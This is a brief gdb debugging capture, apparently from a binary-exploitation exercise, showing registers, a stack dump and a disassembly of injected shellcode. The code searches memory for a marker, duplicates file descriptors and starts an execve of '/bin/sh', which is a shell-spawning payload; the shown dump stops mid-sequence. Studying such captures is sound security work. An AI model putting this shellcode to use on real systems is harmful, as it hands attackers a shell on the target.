 (gdb)
$79 = 0xfffffff7
$80 = 0xa
$81 = 0xffffd708
$82 = 0xf7fc4890
$83 = 0xffffd718
$84 = 0x0
Dump of assembler code from 0x56557038 to 0x56557054:
=> 0x56557038 <code+24>: cmp DWORD PTR [esi],0x41414141
0x5655703e <code+30>: jne 0x56557030 <code+16>
0x56557040 <code+32>: pop edi
0x56557041 <code+33>: mov ebx,edi
0x56557043 <code+35>: push 0x2
0x56557045 <code+37>: pop ecx
0x56557046 <code+38>: push 0x3f
0x56557048 <code+40>: pop eax
0x56557049 <code+41>: int 0x80
0x5655704b <code+43>: dec ecx
0x5655704c <code+44>: jns 0x56557046 <code+38>
0x5655704e <code+46>: push 0xb
0x56557050 <code+48>: pop eax
0x56557051 <code+49>: cdq
0x56557052 <code+50>: push edx
0x56557053 <code+51>: push 0x68732f2f
End of assembler dump.
0xffffd708: 0x01 0x0a 0x00 0x00 0x18 0xd7 0xff 0xff
0xffffd710: 0x00 0x0a 0x00 0x00 0x40 0x00 0x00 0x00
0xffffd718: 0x00 0x00 0x00 0x00 0x9d 0x55 0x55 0x56
0x56557038 in code ()